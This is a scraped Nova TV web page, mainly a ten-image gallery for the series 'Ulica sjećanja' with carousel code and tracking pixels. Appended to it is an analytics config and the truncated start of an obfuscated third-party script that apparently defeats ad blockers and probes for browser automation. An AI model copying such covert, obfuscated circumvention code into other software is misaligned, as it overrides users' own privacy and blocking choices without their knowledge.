        <p>
      <picture>
          <source srcset="//image.dnevnik.hr/media/document/63236835-admiral-mob.jpg" media="(max-width: 910px)">
          <img class="sps-im" src="//image.dnevnik.hr/media/document/63236833-admiral-desk.jpg" alt="">
      </picture>
        </p>
    `;
    
    
      $('.inside-1').html(insideOne);
    
  };
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>



        
                
             
				    

    <div class="gallery-page">

    <div class="gallery new no-js" style="overflow: hidden;">
		<script>
			var ag_videoConfigs = {};
		</script>
        <header class="site-header">
                <div class="nav-logo">
                    <span class="site-logo">
                        <a href="/">
                            <img src="/static/hr/cms/novatv/img/nova-logo-white.svg"/>
                        </a>
                    </span>
                </div>
            <span id="counter" class="gallery-info-mobile">
            </span>
            <a class="back" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html">
                <span class="menu-icon close-state"><span></span></span>
            </a>
        </header>

						<div class="gallery-wrap owl-carousel" data-initial-slide="1" data-initial-media-id="62745809" data-slide-count="10">
																			<div class="slide" data-entity-id="62745808" data-slide-index="0" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745808/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1095" data-height="607">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745808-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745808-ulica-sjecanja-2002.jpg"
											 data-width="1095"
											 data-height="607"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745808-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745808-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745808-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1095px; height: 607px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 1</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745809" data-slide-index="1" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745809/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1112" data-height="611">
							 									<img class="initial" src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745809-ulica-sjecanja-2002.jpg"
										 src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745809-ulica-sjecanja-2002.jpg"
										 data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745809-ulica-sjecanja-2002.jpg"
										 data-width="1112"
										 data-height="611"
										 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745809-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745809-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745809-ulica-sjecanja-2002.jpg&quot;}"
										  >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 2</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745810" data-slide-index="2" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745810/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1112" data-height="623">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745810-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745810-ulica-sjecanja-2002.jpg"
											 data-width="1112"
											 data-height="623"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745810-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745810-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745810-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1112px; height: 623px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 3</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745811" data-slide-index="3" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745811/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1073" data-height="605">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745811-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745811-ulica-sjecanja-2002.jpg"
											 data-width="1073"
											 data-height="605"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745811-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745811-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745811-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1073px; height: 605px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 4</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745812" data-slide-index="4" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745812/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1084" data-height="614">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745812-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745812-ulica-sjecanja-2002.jpg"
											 data-width="1084"
											 data-height="614"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745812-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745812-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745812-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1084px; height: 614px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 5</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745813" data-slide-index="5" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745813/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1103" data-height="614">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745813-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745813-ulica-sjecanja-2002.jpg"
											 data-width="1103"
											 data-height="614"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745813-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745813-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745813-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1103px; height: 614px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 6</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745814" data-slide-index="6" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745814/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1112" data-height="621">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745814-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745814-ulica-sjecanja-2002.jpg"
											 data-width="1112"
											 data-height="621"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745814-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745814-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745814-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1112px; height: 621px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 7</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745815" data-slide-index="7" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745815/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1103" data-height="609">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745815-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745815-ulica-sjecanja-2002.jpg"
											 data-width="1103"
											 data-height="609"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745815-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745815-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745815-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1103px; height: 609px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 8</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745816" data-slide-index="8" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745816/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1111" data-height="611">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745816-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745816-ulica-sjecanja-2002.jpg"
											 data-width="1111"
											 data-height="611"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745816-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745816-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745816-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1111px; height: 611px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 9</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																								<div class="slide" data-entity-id="62745817" data-slide-index="9" data-media-type="img" href="/serije/ulica-sjecanja/clanak/zanimljivosti/ulica-sjecanja-odvjetnik-priprema-podmukli-plan---829339.html/62745817/829339">
							<div class="image-area" ag-sizing="resizable" data-width="1073" data-height="611">
							  										<img src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745817-ulica-sjecanja-2002.jpg"
										     data-src="https://image.dnevnik.hr/media/images/1536xX/Feb2024/62745817-ulica-sjecanja-2002.jpg"
											 data-width="1073"
											 data-height="611"
											 data-src-ng="{&quot;375&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/375xX\/Feb2024\/62745817-ulica-sjecanja-2002.jpg&quot;,&quot;599&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/600xX\/Feb2024\/62745817-ulica-sjecanja-2002.jpg&quot;,&quot;1104&quot;:&quot;https:\/\/image.dnevnik.hr\/media\/images\/1022xX\/Feb2024\/62745817-ulica-sjecanja-2002.jpg&quot;}"
											 											 style="width: 1073px; height: 611px;"
											 >
								
							</div>
							<div class="image-meta" ag-sizing="resizable">
								<div class="position-bottom">
									<h2 class="title">
										<span class="img-title">Ulica sjećanja, 20.02. - 10</span>
                                        									</h2>
								</div>
							</div>
						</div>
																																</div>
			<div class="nav-template"></div>
			</div>

	

    </div>
	

<script type="text/javascript">

if($(window).width() > 1023) {
$('.owl-carousel').owlCarousel({
    nav: true,
    items: 1,
    navigation: false,
    loop: true,
    center: true,
    dots: false,
    autoplay: false,
    onInitialized  : counter, 
    onTranslated : counter,
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    dots: false,
    responsiveClass: true,
    navText: [
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
        '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
    ]
});
}
else {
    $('.owl-carousel').owlCarousel({
        nav: true,
        items: 1,
        navigation: false,
        loop: true,
        center: true,
        dots: false,
        autoplay: false,
        onInitialized  : counter, 
        onTranslated : counter,
        dots: false,
        responsiveClass: true,
        navText: [
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1016.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2"><g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>',
            '<svg width="11px" height="17px" viewBox="0 0 11 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g id="forDelivery" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="d_photoGalleryBlack" transform="translate(-1112.000000, -695.000000)" fill="#D8D8D8"><g id="Group-3" transform="translate(1000.000000, 681.000000)"><g id="Group-2" transform="translate(117.000000, 22.000000) scale(-1, 1) translate(-117.000000, -22.000000) translate(95.000000, 0.000000)"> <g id="ic_keyboard_arrow_left_black_24px" transform="translate(6.470588, 6.470588)"> <g id="Group"> <polygon id="Shape" points="19.9423529 22.1164706 14.0152941 16.1764706 19.9423529 10.2364706 18.1176471 8.41176471 10.3529412 16.1764706 18.1176471 23.9411765"></polygon> </g> </g> </g> </g> </g> </g> </svg>'
        ]
    });
}


    

    function counter(event) {
    var element   = event.target;        
        var items     = event.item.count;    
        var item      = event.item.index + 1;   
    

    if(item > items) {
        item = item - items
    }
    $('#counter').html(+item+ '/' +items)
    }

    

    $(".nav-template").clone().appendTo(".image-meta")

</script>


    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://files.upscore.com/config/novatv.dnevnik.hr.js
body_size: -60
content:
!function(){var e=upScore.config;e.onInitHit=function(e){"facebook"===e.referrer_type&&(e.referrer_type="social",e.referrer_type_detail="facebook",e.referrer_type_utm="fia"),10807===e.object_id&&(e.object_id=document.location.host+function(e){var t,o=0;if(0===e)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o}(document.location.host+document.location.pathname),e.object_type="article")},upScore.track()}();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1866409103
body_size: 173410
content:
// 
!function(){function a2E(t,e){const n=a2d();return(a2E=function(t,e){return n[t-=456]})(t,e)}function a2d(){const t=["aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","https://consent.halifaxcourier.co.uk","none|text|all|-moz-none","currentScript","compareByGeneratedPositionsInflated",'"<", ">", "=" or ")"',"navigator.plugins is undefined","ms, passcode: ","start|end|center|justify|distribute|stretch","ins","<frequency>|<percentage>","querySelectorAll","<'min-height'>","invert(","<'margin-left'>{1,2}","saturate( <number-percentage> )","no-cors","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Failed to decode protect-id: id is empty","onClick","Hex digit or question mark is expected","<color>{1,4}","`, expected `","<predefined-rgb> [<number>|<percentage>|none]{3}","errorTrace signal unexpected behaviour","file","<alpha-value>","parentNode","Rule","eatDelim","__lastWatirConfirm","HTMLMediaElement","documentElement","normal|italic|oblique <angle>{0,2}","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<relative-real-selector-list>","Zm1qeA==","auto|all|none","<single-animation-direction>#","adjacket","go.affec.tv","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","\n  syntax: ","<'align-items'> <'justify-items'>?","contain|none|auto","get","scrollHeight","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","travelbook.de","[restore-rejections] handleQueued script_onerror","prepend","clip-path","DocumentFragment_getElementById","onParseError","default|menu|tooltip|sheet|none","RunPerfTest","substrToCursor","Bad value for `","data-","INTERSTITIAL","api.adiostech.com","load-","urlRegex","pubkey","https://cmp.bz-berlin.de","recovery_adm_gpt_request","no-limit|<integer>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","navigator.appVersion is undefined","bnh6bg==","Spaces","data-ignore","String or url() is expected","__webdriver_script_fn","Element_closest","this.href='https://paid.outbrain.com/network/redir","dvh","response","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","ups.analytics.yahoo.com","unrulymedia.com","normal|<number>|<length>|<percentage>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","regexp-test","cssWideKeywordsSyntax","sectionChange","HTMLIFrameElement_src","idFilter","<keyframes-name>","HTMLAnchorElement_search","adsdk.microsoft.com","ZmthZA==","securepubads.g.doubleclick.net","728","` for ",'"],[class*="',"enjgioijew","normal|break-all|keep-all|break-word|auto-phrase","'.' <ident-token>","stackadapt.com","removeChild","test/v1ew/failed","; SameSite=Lax","as-event-handler-added","<'align-self'>|anchor-center","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ar-v1","sendBeacon","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","appier.net","matches","<hex-color>|<absolute-color-function>|<named-color>|transparent","__tcfapi not found within timeout","width","json.parse","last_processed_rules_count","[restore-rejections] restoreDeferredRejections__adblock","_ignoreInvalidMapping","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","start|center|end|baseline|stretch","<length-percentage>{1,2}","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","responseXML","ivt","iframe negotiate: safari/firefox timeout configured. timeout: ","signalStatus","adunit","auto|<integer>{1,3}","v4ac1eiZr0","Semicolon or block is expected","child-0","addType_","src","js-tag.zemanta.com",":before","getSlotElementId","consumeUntilLeftCurlyBracketOrSemicolon","[object Date]","http://",")-token","[none|<keyframes-name>]#","uidapi.com","as_json_modifier","snigel-",'[id^="dfp-ad-"]',"gumgum.com","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","slot","adpushup.com","Blocked prebid request for ","flags","OTF5c3hlOGx1b3JuNnZwY2l3cQ==",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > 